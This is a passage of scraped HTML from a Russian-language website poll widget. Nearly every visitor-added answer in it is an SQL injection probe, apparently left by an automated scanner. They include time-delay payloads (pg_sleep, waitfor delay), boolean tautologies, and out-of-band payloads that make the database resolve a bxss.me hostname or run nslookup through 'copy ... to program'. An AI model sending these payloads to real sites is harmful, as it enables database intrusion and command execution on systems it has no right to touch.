class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="607"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7934.13015.e5999.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="595"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7794.13015.cd78d.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="608"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7936.13015.e5999.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="609"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7937.13015.e5999.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="610"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7938.13015.e5999.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="611"><div class="dem-label">213'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="612"><div class="dem-label">@@VGEXf<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="613"><div class="dem-label">-1 OR 2+902-902-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="614"><div class="dem-label">-1 OR 2+869-869-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="606"><div class="dem-label">ChE1r34G'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="554"><div class="dem-label">576'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="618"><div class="dem-label">HBftna1h'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="641"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8227.13015.f6bad.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="638"><div class="dem-label">@@uUcju<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="620"><div class="dem-label">c10oe3LW');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="621"><div class="dem-label">TiVZfpzI'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="622"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8105.13015.49033.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="623"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8108.13015.49033.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="624"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8109.13015.49033.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="625"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8111.13015.49033.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="626"><div class="dem-label">708'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="627"><div class="dem-label">@@mjZec<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="637"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8223.13015.f6bad.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="629"><div class="dem-label">-1 OR 2+226-226-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="630"><div class="dem-label">-1' OR 2+532-532-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="631"><div class="dem-label">-1' OR 2+492-492-1=0+0+0+1 or 'btJzccrg'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="632"><div class="dem-label">-1" OR 2+146-146-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="633"><div class="dem-label">fYmhgJ1X'; waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="634"><div class="dem-label">wCCFoPnM';select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="635"><div class="dem-label">Xyb8YUf1');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="636"><div class="dem-label">vaTBAzPw'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="619"><div class="dem-label">A2BzgUM5';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="639"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8225.13015.f6bad.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="531"><div class="dem-label">FwDi3vFz';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="649"><div class="dem-label">BtcD70xU';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="642"><div class="dem-label">620'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="643"><div class="dem-label">-1 OR 2+511-511-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="644"><div class="dem-label">-1 OR 2+840-840-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="645"><div class="dem-label">-1' OR 2+335-335-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="646"><div class="dem-label">-1' OR 2+674-674-1=0+0+0+1 or 'uJyGH2Qx'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="647"><div class="dem-label">-1" OR 2+876-876-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="648"><div class="dem-label">yA2gjMES'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="640"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8226.13015.f6bad.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="651"><div class="dem-label">RO8LcrBU'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="659"><div class="dem-label">-1 OR 2+49-49-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="652"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8343.13015.334ec.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="653"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8344.13015.334ec.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="654"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8345.13015.334ec.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="655"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8346.13015.334ec.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="656"><div class="dem-label">184'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="657"><div class="dem-label">@@Y6qJr<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="658"><div class="dem-label">-1 OR 2+210-210-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="650"><div class="dem-label">C9mjMii2');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="628"><div class="dem-label">-1 OR 2+475-475-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="660"><div class="dem-label">-1' OR 2+144-144-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="617"><div class="dem-label">-1" OR 2+313-313-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="681"><div class="dem-label">6nogMa8q'));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="663"><div class="dem-label">19OV1oE7'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="664"><div class="dem-label">ExJEnYHA';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="665"><div class="dem-label">P2JCau8q');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="666"><div class="dem-label">AqcSV4P2'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> 